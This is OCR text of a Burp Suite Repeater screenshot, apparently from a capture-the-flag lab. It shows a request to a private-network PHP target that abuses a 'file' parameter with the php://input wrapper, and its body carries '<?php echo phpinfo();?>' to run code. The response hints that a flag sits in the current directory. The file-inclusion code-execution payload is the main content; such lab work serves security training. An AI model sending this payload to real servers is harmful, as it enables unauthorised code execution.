 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://192.168.70.10:8101 HTTP/1
请求
美化 Raw Hex \n
1 GET /EX-1/?file=php://input HTTP/1.1
2 Host: 192.168.70.10:8101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.70.10:8101/EX-1/?file=
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: keep-alive
11 Content-Length: 26
12
13 <?php echo phpinfo();?>
0匹配
响应
美化 Raw Hex 页面渲染 \n
tips：flag在当前目录的某个文件中
Inspector
Notes
完成 241字节 | 19毫秒
Event log (8) All issues (26) 内存: 430.9MB